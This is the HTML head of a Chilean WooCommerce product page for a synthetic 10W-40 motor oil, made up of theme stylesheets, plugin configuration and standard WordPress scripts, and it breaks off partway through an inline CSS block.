

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brraco.cl/producto/full-sintetico-extra/
body_size: 26303
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://brraco.cl/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://brraco.cl/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Full Sintético Extra 10w 40 &#8211; Brraco</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brraco &raquo; Feed" href="https://brraco.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brraco &raquo; Feed de comentarios" href="https://brraco.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brraco &raquo; Full Sintético Extra 10w 40 Feed de comentarios" href="https://brraco.cl/producto/full-sintetico-extra/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brraco.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrraco.cl%2Fproducto%2Ffull-sintetico-extra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brraco.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrraco.cl%2Fproducto%2Ffull-sintetico-extra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://brraco.cl/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://brraco.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://brraco.cl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://brraco.cl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://brraco.cl/wp-content/uploads/elementor/css/post-6.css?ver=1718223508' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8522-css' href='https://brraco.cl/wp-content/uploads/elementor/css/post-8522.css?ver=1718763651' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://brraco.cl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=3.2.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}

#ywraq_checkout_quote.button{
	background: #0066b4;
    color: #ffffff;
    border: 1px solid #ffffff;
}

#ywraq_checkout_quote.button:hover{
	background: #044a80;
    color: #ffffff;
    border: 1px solid #ffffff;
}

.single_variation_wrap .variations_button button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://brraco.cl/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/int-woo-yith-req-quote.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-single-product-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://brraco.cl/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-slick-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://brraco.cl/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://brraco.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://brraco.cl/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://brraco.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brraco.cl/wp-json/wp/v2/product/8522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brraco.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://brraco.cl/producto/full-sintetico-extra/" />
<link rel='shortlink' href='https://brraco.cl/?p=8522' />
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-header_419183">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://brraco.cl/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://brraco.cl/wp-content/uploads/2021/08/page-title-shop.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(15,15,15);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product_title{
	font-weight: 600;
}

:root{
--wd-primary-color:rgb(0,31,79);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(130,130,130);
}
:root{
--btn-shop-bgcolor-hover:rgb(76,76,76);
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//brraco.cl/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://brraco.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 